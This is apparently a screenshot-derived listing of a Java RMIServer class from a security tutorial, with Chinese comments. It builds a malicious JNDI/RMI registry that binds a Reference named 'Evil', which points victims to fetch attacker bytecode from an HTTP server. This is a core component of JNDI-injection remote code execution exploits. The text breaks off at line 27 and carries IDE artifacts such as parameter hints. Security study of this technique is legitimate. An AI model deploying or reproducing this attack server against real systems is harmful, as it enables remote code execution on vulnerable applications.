 1 import com.sun.jndi.rmi.registry.ReferenceWrapper;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6 import javax.naming.Reference;
7 import java.io.IOException;
8 import java.rmi.registry.LocateRegistry;
9 import java.util.Properties;
10
11 public class RMIServer {
12
13 public static void main(String[] args) throws IOException, NamingException {
14 //配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
15 Properties env = new Properties();
16 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
17 env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
18
19 //初始化环境
20 InitialContext ctx = new InitialContext(env);
21
22 // 创建一个注册表
23 LocateRegistry.createRegistry( port: 1099);
24
25 // 绑定恶意的Reference到rmi注册表
26 // 注意，classFactoryLocation地址后面一定要加上/ 如果不加上/，那么则向web服务请求恶意字节码的时候，则会找不到该字节码
27 Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
RMIServer ×
C:\Compilation_environment\Java\jdk1.8.0_271\bin\java.exe ...